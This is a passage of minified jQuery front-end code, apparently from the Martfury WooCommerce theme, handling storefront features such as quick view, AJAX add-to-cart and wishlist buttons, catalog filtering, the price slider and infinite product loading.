pro_title+=' '+$(this).find('a').data('title');i++}});var data={nonce:martfuryData.nonce,product_ids:$singleBtn.attr('value')},ajax_url=martfuryData.wc_ajax_url.toString().replace('%%endpoint%%','martfury_fbt_add_to_cart');$.post(ajax_url,data,function(response){if(typeof wc_add_to_cart_params!=='undefined'){if(wc_add_to_cart_params.cart_redirect_after_add==='yes'){window.location=wc_add_to_cart_params.cart_url;return}}
$(document.body).trigger('updated_wc_div');$(document.body).on('wc_fragments_refreshed',function(){$singleBtn.removeClass('loading')});martfury.addedToCartNotice(pro_title,!1,'success',!0)})})};martfury.fbtAddToWishlistAjax=function(){if(!martfury.$body.hasClass('single-product')){return}
var $fbtProducts=$('#mf-product-fbt'),i=0;if($fbtProducts.length<=0){return}
var product_ids=getProductIds();if(product_ids.length==0){$fbtProducts.find('.btn-view-to-wishlist').addClass('showed');$fbtProducts.find('.btn-add-to-wishlist').addClass('hided')}
$fbtProducts.on('click','.btn-add-to-wishlist',function(e){e.preventDefault();var $singleBtn=$(this);product_ids=getProductIds();if(product_ids.length==0){return}
var pro_title='',index=0;$fbtProducts.find('.products-list li').each(function(){if(!$(this).hasClass('uncheck')){if(index>0){pro_title+=','}
pro_title+=' '+$(this).find('a').data('title');index++}});$singleBtn.addClass('loading');wishlistCallBack(product_ids[i]);martfury.$body.on('added_to_wishlist',function(){if(product_ids.length>i){wishlistCallBack(product_ids[i])}else if(product_ids.length==i){$fbtProducts.find('.btn-view-to-wishlist').addClass('showed');$fbtProducts.find('.btn-add-to-wishlist').addClass('hided');martfury.addedToWishlistNotice('',pro_title,!1,'success',!0);$singleBtn.removeClass('loading')}})});function getProductIds(){var product_ids=[];$fbtProducts.find('li.product').each(function(){if(!$(this).hasClass('un-active')&&!$(this).hasClass('product-buttons')&&!$(this).find('.yith-wcwl-add-to-wishlist').hasClass('exists')){if(product_ids.indexOf($(this).data('id'))==-1){product_ids.push($(this).data('id'))}}});return product_ids}
function wishlistCallBack(id){var $product=$fbtProducts.find('.add-to-wishlist-'+id);$product.find('.yith-wcwl-add-button .add_to_wishlist').trigger('click');i++;return i}};martfury.instagramCarousel=function(){var $instagram=martfury.$body.find('.mf-product-instagram ul.products'),columns=$instagram.data('columns'),autoplay=$instagram.data('auto'),infinite=!1,speed=1000;if($instagram.length<1){return}
if(autoplay>0){infinite=!0;speed=autoplay;autoplay=!0}else{autoplay=!1}
$instagram.not('.slick-initialized').slick({rtl:(martfuryData.direction==='true'),slidesToShow:columns,slidesToScroll:columns,autoplaySpeed:speed,autoplay:autoplay,infinite:infinite,dots:!0,prevArrow:'<span class="icon-chevron-left slick-prev-arrow"></span>',nextArrow:'<span class="icon-chevron-right slick-next-arrow"></span>',responsive:[{breakpoint:1200,settings:{slidesToShow:parseInt(columns)>4?4:parseInt(columns),slidesToScroll:parseInt(columns)>4?4:parseInt(columns)}},{breakpoint:992,settings:{slidesToShow:3,slidesToScroll:3}},{breakpoint:767,settings:{slidesToShow:2,slidesToScroll:2}}]});$instagram.on('afterChange',function(){martfury.lazyLoad()})};martfury.productQuickView=function(){var $modal=$('#mf-quick-view-modal'),$product=$modal.find('.product-modal-content');martfury.$body.on('click','.mf-product-quick-view',function(e){e.preventDefault();var $a=$(this),id=$a.data('id');$product.hide().html('');$modal.addClass('loading').removeClass('loaded');martfury.openModal($modal);var data={nonce:martfuryData.nonce,product_id:id},ajax_url=martfuryData.wc_ajax_url.toString().replace('%%endpoint%%','martfury_product_quick_view');$.post(ajax_url,data,function(response){$product.show().append(response.data);$modal.removeClass('loading').addClass('loaded');var $gallery=$product.find('.woocommerce-product-gallery'),$variation=$('.variations_form'),$buttons=$product.find('form.cart .actions-button'),$buy_now=$buttons.find('.buy_now_button');$gallery.removeAttr('style');$gallery.find('img.lazy').lazyload().trigger('appear');$gallery.imagesLoaded(function(){$gallery.find('.woocommerce-product-gallery__wrapper').not('.slick-initialized').slick({slidesToShow:1,slidesToScroll:1,infinite:!1,prevArrow:'<span class="icon-chevron-left slick-prev-arrow"></span>',nextArrow:'<span class="icon-chevron-right slick-next-arrow"></span>'})});$product.find('div.product').addClass('qv-modal');if($buy_now.length>0){$buttons.prepend($buy_now)}
$gallery.find('.woocommerce-product-gallery__image').on('click',function(e){e.preventDefault()});if(typeof wc_add_to_cart_variation_params!=='undefined'){$variation.each(function(){$(this).wc_variation_form()})}
if(typeof $.fn.tawcvs_variation_swatches_form!=='undefined'){$variation.tawcvs_variation_swatches_form()}
martfury.productVatiation();if(typeof tawcvs!=='undefined'){if(tawcvs.tooltip==='yes'){$variation.find('.swatch').tooltip({classes:{'ui-tooltip':'martfury-tooltip'},tooltipClass:'martfury-tooltip qv-tool-tip',position:{my:'center bottom',at:'center top-13'},create:function(){$('.ui-helper-hidden-accessible').remove()}})}}
$product.find('.compare').tooltip({content:function(){return $(this).html()},classes:{'ui-tooltip':'martfury-tooltip'},tooltipClass:'martfury-tooltip qv-tooltip',position:{my:'center bottom',at:'center top-13'},create:function(){$('.ui-helper-hidden-accessible').remove()}});$product.find('[data-rel=tooltip]').tooltip({classes:{'ui-tooltip':'martfury-tooltip'},tooltipClass:'martfury-tooltip qv-tooltip',position:{my:'center bottom',at:'center top-13'},create:function(){$('.ui-helper-hidden-accessible').remove()}});martfury.buyNow();martfury.addToCartAjax();$(document.body).trigger('yith_wcwl_init');$(document.body).trigger('init_variation_swatches')})});$modal.on('click','.close-modal, .mf-modal-overlay',function(e){e.preventDefault();martfury.closeModal($modal)})};martfury.productVatiation=function(){martfury.$body.on('tawcvs_initialized',function(){$('.variations_form').unbind('tawcvs_no_matching_variations');$('.variations_form').on('tawcvs_no_matching_variations',function(event,$el){event.preventDefault();$('.variations_form').find('.woocommerce-variation.single_variation').show();if(typeof wc_add_to_cart_variation_params!=='undefined'){$('.variations_form').find('.single_variation').slideDown(200).html('<p>'+wc_add_to_cart_variation_params.i18n_no_matching_variations_text+'</p>')}})});$('.variations_form').on('found_variation.wc-variation-form',function(event,variation){var $sku=$('.mf-product-detail').find('.meta-sku').find('.meta-value');if(typeof $sku.wc_set_content!=='function'){return}
if(typeof $sku.wc_reset_content!=='function'){return}
if(variation.sku){$sku.wc_set_content(variation.sku)}else{$sku.wc_reset_content()}});$('.variations_form td.value').find('select').each(function(){if($(this).parent().hasClass('wcboost-variation-swatches')){return}
$(this).on('change',function(){var value=$(this).find('option:selected').text();$(this).closest('tr').find('td.label .mf-attr-value').html(value)}).trigger('change')})};martfury.productVariationVideo=function(){var $variations_form=$('.variations_form'),$variations_gallery=$('.woocommerce-product-gallery');$variations_form.on('found_variation.wc-variation-form',function(event,variation){if(!$variations_gallery.hasClass('video-first')||!$variations_gallery.hasClass('has-video')){return}
var $videoImage=$variations_gallery.find('.mf-video-content').find('.wp-post-image');if($videoImage.length<1||$videoImage.attr('src')==='#'){return}
if(variation&&variation.image&&variation.image.src&&variation.image.src.length>1){$variations_gallery.addClass('active-first-image')}else{$variations_gallery.removeClass('active-first-image')}});$variations_form.on('reset_image',function(event){$variations_gallery.removeClass('active-first-image')})};martfury.addToCartAjax=function(){if(martfuryData.add_to_cart_ajax=='0'){return}
var found=!1;martfury.$body.find('form.cart').on('click','.single_add_to_cart_button',function(e){var $el=$(this),$cartForm=$el.closest('form.cart'),$productTitle=$el.closest('.entry-summary').find('.product_title');if($el.hasClass('has-buy-now')){return}
if($cartForm.length>0){e.preventDefault()}else{return}
if($el.hasClass('disabled')){return}
$el.addClass('loading');if(found){return}
found=!0;$cartForm.find('input[name="buy_now"]').remove();var formdata=$cartForm.serializeArray(),currentURL=window.location.href;if($el.val()!=''){formdata.push({name:$el.attr('name'),value:$el.val()})}
$.ajax({url:window.location.href,method:'post',data:formdata,error:function(){window.location=currentURL},success:function(response){if(!response){window.location=currentURL}
if(typeof wc_add_to_cart_params!=='undefined'){if(wc_add_to_cart_params.cart_redirect_after_add==='yes'){window.location=wc_add_to_cart_params.cart_url;return}}
$(document.body).trigger('updated_wc_div');$(document.body).on('wc_fragments_refreshed',function(){$el.removeClass('loading')});var $message='',className='success',$content=!1;if($(response).find('.woocommerce-message').length>0){$message=$(response).find('.woocommerce-message').html()}
if($(response).find('.woocommerce-error').length>0){$message=$(response).find('.woocommerce-error').html();className='error'}
if($(response).find('.woocommerce-info').length>0){$message=$(response).find('.woocommerce-info').html()}
martfury.addedToCartNotice($message,!0,className,!1);found=!1}})})};martfury.addedToCartNotice=function($message,single,className,multiple){if(typeof martfuryData.added_to_cart_notice==='undefined'||!$.fn.notify){return}
if(!single){if(multiple){$message+=' '+martfuryData.added_to_cart_notice.added_to_cart_texts}else{$message+=' '+martfuryData.added_to_cart_notice.added_to_cart_text}}
$message+='<a href="'+martfuryData.added_to_cart_notice.cart_view_link+'" class="btn-button">'+martfuryData.added_to_cart_notice.cart_view_text+'</a>';if(single){$message='<div class="message-box">'+$message+'</div>'}
$.notify.addStyle('martfury',{html:'<div><i class="icon-checkmark-circle message-icon"></i>'+$message+'<span class="close icon-cross2"></span> </div>'});$.notify('&nbsp',{autoHideDelay:martfuryData.added_to_cart_notice.cart_notice_auto_hide,className:className,style:'martfury',showAnimation:'fadeIn',hideAnimation:'fadeOut'})};martfury.filterAjax=function(){if(!martfury.$body.hasClass('catalog-ajax-filter')){return}
$('#page').addClass('fade-in');$(document.body).on('price_slider_change',function(event,ui){var form=$('.price_slider').closest('form').get(0),$form=$(form),url=$form.attr('action')+'?'+$form.serialize();$(document.body).trigger('martfury_catelog_filter_ajax',url,$(this))});martfury.$body.on('click','.mf_widget_product_categories a, .mf-widget-layered-nav a, .widget_rating_filter a, .widget_layered_nav_filters a, ul.woocommerce-ordering a:not(.mf-cancel-order)',function(e){e.preventDefault();var url=$(this).attr('href');$(document.body).trigger('martfury_catelog_filter_ajax',url,$(this))});$(document.body).on('martfury_catelog_filter_ajax',function(e,url,element){var $content=$('#content'),$pageHeader=$('.page-header'),$headerTitle=$('head').find('title');NProgress.start();$('#page').removeClass('fade-in');if('?'==url.slice(-1)){url=url.slice(0,-1)}
url=url.replace(/%2C/g,',');history.pushState(null,null,url);$(document.body).trigger('martfury_ajax_filter_before_send_request',[url,element]);if(martfury.ajaxXHR){martfury.ajaxXHR.abort()}
martfury.ajaxXHR=$.get(url,function(res){$content.replaceWith($(res).find('#content'));$pageHeader.html($(res).find('.page-header').html());$headerTitle.html($(res).filter('title').text());if(typeof martfuryData.catalog_filter_products_status!=='undefined'){martfury.$body.removeClass('mf-filter-active')}
if($(res).find('#primary-sidebar').length<1){martfury.$body.removeClass('mb-filter-active sidebar-content').addClass('full-content')}
$(document.body).trigger('martfury_ajax_filter_request_success',[res,url]);$(document.body).trigger('yith_wcwl_init')},'html')});$(document.body).on('martfury_ajax_filter_request_success',function(){martfury.lazyLoad();martfury.toolTipIcon();martfury.searchLayeredNav();martfury.catalogBanners();martfury.productsTopCarousel();martfury.collapseTheFilter();martfury.productCategoriesWidget();martfury.productAttribute();martfury.variationImagesCarousel();martfury.productTopCategories();martfury.priceSlider();martfury.catalogSorting();martfury.productCatWidget();NProgress.done();$('#page').addClass('fade-in')})};martfury.productMultiVendors=function(){if(!martfury.$body.hasClass('mobile-version')){return}
var $vendorTab=$('#tab-singleproductmultivendor');if($vendorTab.length<1){return}
var stickyHeader=30;if(martfury.$body.hasClass('sticky-header')){stickyHeader=90}
var topSection=$vendorTab.offset().top-stickyHeader;$('div.product').on('click','.goto_more_offer_tab',function(e){e.preventDefault();$('html, body').stop().animate({scrollTop:topSection},400);$vendorTab.find('.tab-title').trigger('click')})};martfury.stickyProductInfo=function(){if(!martfury.$body.hasClass('sticky-header-info')){return}
var $sticky_header=$('#sticky-product-info-wapper'),$wc_tabs=$('div.product').find('.woocommerce-tabs'),sticky_height=$sticky_header.outerHeight(!0),$product_summary=$('div.product').find('.mf-product-summary'),$entry_cat=$('div.product').find('.entry-summary').find('.cart'),topSection=0;$sticky_header.find('.sc-tabs').on('click','a',function(e){e.preventDefault();var target=$(this).data('tab');$(this).closest('.sc-tabs').find('a').removeClass('active');$(this).addClass('active');if(martfury.$body.hasClass('single-product-layout-3')||martfury.$body.hasClass('mobile-version')){var $tab=$('#tab-'+target);if($tab.length>0){topSection=$tab.offset().top-sticky_height-60;$('html, body').stop().animate({scrollTop:topSection},400)}}else{if($wc_tabs.length>0){$wc_tabs.find('.'+target+'_tab a').trigger('click');topSection=$wc_tabs.offset().top-sticky_height-60;$('html, body').stop().animate({scrollTop:topSection},400)}}});$wc_tabs.find('.wc-tabs').on('click','a',function(e){e.preventDefault();var id=$(this).attr('href');id=id?id.replace('#',''):id;if(id){$sticky_header.find('.sc-tabs').find('a').removeClass('active');$sticky_header.find('.sc-tabs .'+id).addClass('active')}});$sticky_header.find('.sc-product-cart').on('click','.button',function(e){e.preventDefault();if($entry_cat.length>0){var topSection=$entry_cat.offset().top-sticky_height-50;$('html, body').stop().animate({scrollTop:topSection},400)}});var offSet=150;if(martfury.$body.hasClass('single-product-layout-3')||martfury.$body.hasClass('mobile-version')){martfury.$window.on('scroll',function(){$sticky_header.find('.sc-tabs li a').removeClass('active');$sticky_header.find('.sc-tabs li').each(function(){var $el=$(this).find('a');var currentTab=$el.attr('href');if($(currentTab).is(':in-viewport('+offSet+')')){$el.addClass('active')}})})}
if($product_summary.length<1){return}
var top_sumary=0;martfury.$window.on('scroll',function(){if(martfury.$body.hasClass('mobile-version')){var hTopbar=$('#topbar').length>0?$('#topbar').outerHeight(!0):0,hHeader=martfury.$header.outerHeight(!0);top_sumary=hHeader+hTopbar}else{top_sumary=$product_summary.offset().top-300}
if(martfury.$window.scrollTop()>top_sumary){$sticky_header.addClass('viewport')}else{$sticky_header.removeClass('viewport')}})};martfury.catalogOpenCartMini=function(){$(document.body).on('added_to_cart',function(event,fragments,cart_hash,$thisbutton){var product_title=$thisbutton.attr('data-title');martfury.addedToCartNotice(product_title,!1,'success',!1)})};martfury.priceSlider=function(){if(typeof woocommerce_price_slider_params==='undefined'){return!1}
if($('.catalog-sidebar').find('.widget_price_filter').length<=0){return!1}
$('input#min_price, input#max_price').hide();$('.price_slider, .price_label').show();var min_price=$('.price_slider_amount #min_price').data('min'),max_price=$('.price_slider_amount #max_price').data('max'),current_min_price=parseInt(min_price,10),current_max_price=parseInt(max_price,10);if($('.price_slider_amount #min_price').val()!=''){current_min_price=parseInt($('.price_slider_amount #min_price').val(),10)}
if($('.price_slider_amount #max_price').val()!=''){current_max_price=parseInt($('.price_slider_amount #max_price').val(),10)}
$(document.body).on('price_slider_create price_slider_slide',function(event,min,max){if(woocommerce_price_slider_params.currency_pos==='left'){$('.price_slider_amount span.from').html(woocommerce_price_slider_params.currency_symbol+min);$('.price_slider_amount span.to').html(woocommerce_price_slider_params.currency_symbol+max)}else if(woocommerce_price_slider_params.currency_pos==='left_space'){$('.price_slider_amount span.from').html(woocommerce_price_slider_params.currency_symbol+' '+min);$('.price_slider_amount span.to').html(woocommerce_price_slider_params.currency_symbol+' '+max)}else if(woocommerce_price_slider_params.currency_pos==='right'){$('.price_slider_amount span.from').html(min+woocommerce_price_slider_params.currency_symbol);$('.price_slider_amount span.to').html(max+woocommerce_price_slider_params.currency_symbol)}else if(woocommerce_price_slider_params.currency_pos==='right_space'){$('.price_slider_amount span.from').html(min+' '+woocommerce_price_slider_params.currency_symbol);$('.price_slider_amount span.to').html(max+' '+woocommerce_price_slider_params.currency_symbol)}
$(document.body).trigger('price_slider_updated',[min,max])});if(typeof $.fn.slider!=='undefined'){$('.price_slider').slider({range:!0,animate:!0,min:min_price,max:max_price,values:[current_min_price,current_max_price],create:function(){$('.price_slider_amount #min_price').val(current_min_price);$('.price_slider_amount #max_price').val(current_max_price);$(document.body).trigger('price_slider_create',[current_min_price,current_max_price])},slide:function(event,ui){$('input#min_price').val(ui.values[0]);$('input#max_price').val(ui.values[1]);$(document.body).trigger('price_slider_slide',[ui.values[0],ui.values[1]])},change:function(event,ui){$(document.body).trigger('price_slider_change',[ui.values[0],ui.values[1]])}})}};martfury.loginTabs=function(){var $tabs=$('.martfury-login-tabs'),$el=$tabs.find('.tabs-nav a'),$panels=$tabs.find('.tabs-panel');$el.on('click',function(e){e.preventDefault();var $tab=$(this),index=$tab.parent().index();if($tab.hasClass('active')){return}
$tabs.find('.tabs-nav a').removeClass('active');$tab.addClass('active');$panels.removeClass('active');$panels.filter(':eq('+index+')').addClass('active')})};martfury.productsLoadInfinite=function(){if(!martfury.$body.hasClass('navigation-type-infinite')){return}
martfury.$window.on('scroll',function(){if(martfury.$body.find('#martfury-products-loading').is(':in-viewport')){martfury.$body.find('#martfury-products-loading').closest('.next').trigger('click')}}).trigger('scroll');martfury.$body.on('click','.woocommerce-pagination .next',function(e){e.preventDefault();var $el=$(this);if($el.data('requestRunning')){return}
$el.data('requestRunning',!0);var $pagination=$el.closest('.woocommerce-pagination'),$products=$pagination.prev('.products'),href=$el.closest('.next').attr('href');$.get(href,function(response){var content=$(response).find('#mf-shop-content ul.products').children('li.product'),$pagination_html=$(response).find('.woocommerce-pagination').html();if(martfury.$body.hasClass('wcfmmp-store-page')){content=$(response).find('#products-wrapper ul.products').children('li.product')}
$pagination.html($pagination_html);$products.append(content);$pagination.find('.next').data('requestRunning',!1);martfury.toolTipIcon();martfury.lazyLoad();martfury.variationImagesCarousel();$(document.body).trigger('martfury_shop_ajax_loading_success');$(document.body).trigger('yith_wcwl_init');$(document.body).trigger('jetpack-lazy-images-load')})})};martfury.productCatWidget=function(){var $widget=$('.mf_widget_product_categories'),catNumbers=parseInt($widget.find('input.widget-cat-numbers').val(),10);if(!$widget.find('ul.product-categories').hasClass('has-view-more')){return}
var count=$widget.find('ul.product-categories > li.cat-item').size();if(count>catNumbers){$widget.find('.show-more').show()}
$widget.find('ul.product-categories > li.cat-item:lt('+catNumbers+')').show();$widget.on('click','.show-more',function(){$widget.find('ul.product-categories > li.cat-item').show();$(this).hide();$widget.find('.show-less').show()});$widget.on('click','.show-less',function(){$widget.find('ul.product-categories > li.cat-item').not(':lt('+catNumbers+')').hide();$(this).hide();$widget.find('.show-more').show()})};martfury.buyNow=function(){if(!martfury.$body.find('.mf-single-product').hasClass('mf-has-buy-now')){return}
martfury.$body.find('form.cart').on('click','.buy_now_button',function(e){e.preventDefault();var $form=$(this).closest('form.cart'),is_disabled=$(this).is(':disabled');if(is_disabled){jQuery('html, body').animate({scrollTop:$(this).offset().top-200},900)}else{$form.append('<input type="hidden" value="true" name="buy_now" />');$form.find('.single_add_to_cart_button').addClass('has-buy-now');$form.find('.single_add_to_cart_button').trigger('click')}});var $variations_form=$('.variations_form');$variations_form.on('hide_variation',function(event){event.preventDefault();$variations_form.find('.buy_now_button').addClass('disabled wc-variation-selection-needed')});$variations_form.on('show_variation',function(event,variation,purchasable){event.preventDefault();if(purchasable){$variations_form.find('.buy_now_button').removeClass('disabled wc-variation-selection-needed')}else{$variations_form.find('.buy_now_button').addClass('disabled wc-variation-selection-needed')}})};martfury.footerDropdown=function(){if(!martfury.$body.hasClass('mobile-version')){return}
var $dropdown=$('#footer-widgets .widget_nav_menu, #footer-links .widget_nav_menu'),$title=$dropdown.find('.widget-title');$title.next('div').addClass('clicked');$dropdown.on('click','.widget-title',function(e){e.preventDefault();$(this).next('.clicked').stop().slideToggle();$(this).toggleClass('active');return!1})};martfury.catalogSorting=function(){if(!martfury.$body.hasClass('mobile-version')){return}
var $sortingMobile=$('#mf-catalog-sorting-mobile');$('#mf-catalog-toolbar').on('click','.woocommerce-ordering',function(e){e.preventDefault();$sortingMobile.addClass('mf-active')});$sortingMobile.on('click','a',function(e){$sortingMobile.removeClass('mf-active');$sortingMobile.find('a').removeClass('active');$(this).addClass('active')})};martfury.filterOnMobile=function(){martfury.$body.on('click','#mf-filter-mobile',function(e){e.preventDefault();martfury.$body.toggleClass('mf-filter-active')});martfury.$body.find('#mf-catalog-close-sidebar').on('click','.close-sidebar',function(e){e.preventDefault();martfury.$body.removeClass('mf-filter-active')})};martfury.historyBack=function(){if(!martfury.$body.hasClass('mobile-version')){return}
var $selector=martfury.$header.find('.mf-history-back');$selector.on('click',function(e){if(document.referrer!=''){e.preventDefault();window.history.go(-1);$(window).on('popstate',function(e){window.location.reload(!0)})}})};martfury.wcfm=function(){if($('#mf_pbt_product_ids').length<=0){return!1}
if(typeof $wcfm_product_select_args==='undefined'){return!1}
$('#mf_pbt_product_ids').select2($wcfm_product_select_args)};$(function(){martfury.init()})})(jQuery);


